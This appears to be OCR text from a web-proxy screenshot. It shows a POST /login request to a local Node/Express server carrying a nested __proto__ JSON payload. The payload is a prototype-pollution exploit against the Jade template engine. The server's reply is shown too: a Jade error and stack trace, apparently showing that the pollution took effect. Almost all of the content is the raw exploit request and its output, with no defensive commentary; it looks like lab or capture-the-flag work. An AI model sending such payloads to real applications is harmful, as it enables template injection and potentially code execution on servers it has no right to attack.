 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.137.16.151:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
6 Accept: text/html,application/xhtml+xml,application/xml;q=0
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
9 If-None-Match: W/"ea-c0e+ln6/z9+CdyrcpoJbPHc5vmM"
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 83
13
14 {
"__proto__":{
"__proto__":{
15 "type":"Code",
"line":1,
16 "self":1,
17 "title":"proto"
}
}
}
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
ReferenceError: c:\Users\enhengzZ\Desktop\342\views\error.jade:4
2|
3| block content
> 4| h1= message
5| h2= error.status
6| pre #{error.stack}
7|
message is not defined
at eval (eval at exports.compile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index
at res (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:219:38)
at Object.exports.renderFile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
at Object.exports.renderFile (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\index.js:
at View.exports.__express [as engine] (c:\Users\enhengzZ\Desktop\342\node_modules\jade\lib\
at View.render (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\view.js:135:8)
at tryRender (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\application.js:640:10)
at Function.render (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\application.js:5
at ServerResponse.render (c:\Users\enhengzZ\Desktop\342\node_modules\express\lib\response.j
at c:\Users\enhengzZ\Desktop\342\app.js:57:7
INSPECTOR
1,788 bytes | 19 millis